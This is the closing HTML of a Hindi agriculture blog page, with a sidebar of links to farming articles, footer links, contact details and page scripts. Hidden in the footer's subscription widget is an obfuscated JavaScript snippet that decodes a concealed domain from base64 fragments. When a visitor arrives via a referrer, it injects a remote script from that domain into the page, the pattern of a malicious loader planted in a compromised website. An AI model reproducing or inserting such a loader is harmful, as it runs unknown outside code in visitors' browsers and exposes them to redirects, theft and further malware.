								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%82-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%9b%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80/?lang=hi">किन्नू की क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%af%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a4%bf/?lang=hi">रसायनों का �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%ae/?lang=hi">कैसे करें द�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%89%e0%a4%aa%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">खेतीबाड़ी ड�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%88/?lang=hi">जानिए खारे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi">जाने कैसे क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%89%e0%a4%a8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%94%e0%a4%b0/?lang=hi">कॉन्ट्रैक्...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af/?lang=hi">धान में कैस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a5%8b%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a5%80%e0%a4%a8/?lang=hi">कैसे की जा स...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%95/?lang=hi">पशुओं के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%89%e0%a4%b2%e0%a5%80-%e0%a4%b9%e0%a5%89%e0%a4%89%e0%a4%b8-%e0%a4%ae/?lang=hi">कैसे की जात�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi">कैसे फायदे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%a6%e0%a5%8d%e0%a4%a6%e0%a5%82-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">कद्दू जाती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%94%e0%a4%b0-%e0%a4%89%e0%a4%a8/?lang=hi">माल्टे की ब�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">गर्मी के मौ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%97%e0%a5%87%e0%a4%b9%e0%a5%82%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi">क्या हैं गे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%82%e0%a4%a8-2020-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b2%e0%a4%be%e0%a4%ad/?lang=hi">खेतीबाड़ी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%87-%e0%a4%89%e0%a4%97%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf/?lang=hi">घर के अंदर प...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88/?lang=hi">पक्षियों क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be/?lang=hi">गन्ने की खे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%ac%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%89/?lang=hi">रबी में हरे ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%ac%e0%a5%82%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%87%e0%a4%b8%e0%a4%95/?lang=hi">गाजर बूटी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%80%e0%a5%9c%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87/?lang=hi">घरों को कीड़�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a8%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%a8-%e0%a4%ac%e0%a5%80-%e0%a4%9f%e0%a5%80-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%ae-%e0%a4%9c%e0%a5%88/?lang=hi">नरमा उत्पा�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%a6%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%80%e0%a4%9f-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">फसलों में न�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi">किसान का सव�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%80-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87/?lang=hi">कुत्तों को �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%a4/?lang=hi">जानिये फसल�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b5%e0%a5%88%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95/?lang=hi">वैज्ञानिक �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">पशु  की पहचा...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ac%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%ae%e0%a5%82%e0%a4%b2%e0%a5%8d%e0%a4%af-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%95-%e0%a4%aa/?lang=hi">बेल से बनाए�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9f%e0%a4%bf%e0%a4%a1%e0%a5%8d%e0%a4%a1%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a4%ae%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%95%e0%a5%8d%e0%a4%b7/?lang=hi">टिड्डी दल क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%81%e0%a4%85%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%8f%e0%a4%95-%e0%a4%b8%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%b8%e0%a4%be/?lang=hi">सुअर पालन क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b/?lang=hi">जैविक खेती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a4%e0%a4%be%e0%a4%b2/?lang=hi">कोरोना वाय�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%80%e0%a4%a7%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">धान की सीधी ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%b9%e0%a4%a4/?lang=hi">पशुओं का कृ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%88-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%a3%e0%a5%80-%e0%a4%95/?lang=hi">खेतीबाड़ी स�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%be%e0%a4%b2-2020-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%a7%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%90/?lang=hi">साल 2020 में आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a4%a1%e0%a4%bc%e0%a4%a8%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%a8/?lang=hi">कोरोनावायर...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a5%82%e0%a4%b2-%e0%a4%85%e0%a4%a8%e0%a4%be%e0%a4%9c-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88/?lang=hi">मूल अनाज की ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%ae%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%9a%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%b9/?lang=hi">किसानो की आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%b5%e0%a4%b6%e0%a5%8d%e0%a4%af%e0%a4%95-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a6%e0%a5%87/?lang=hi">कैसे आवश्य�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%80%e0%a4%9f%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%9c/?lang=hi">जैविक कीटन�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a5%82%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%87%e0%a4%a8%e0%a4%b0-%e0%a4%95%e0%a4%be/?lang=hi">फूलों के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87/?lang=hi">क्यों होता �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a5%81%e0%a5%9c-%e0%a4%a4%e0%a5%88%e0%a4%af%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi">गुड़ तैयार क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8%e0%a5%87/?lang=hi">गाभिन पशुओ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%90%e0%a4%b8%e0%a5%80-%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a5%8b-%e0%a4%95%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%9c/?lang=hi">ऐसी मशीनरी �...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
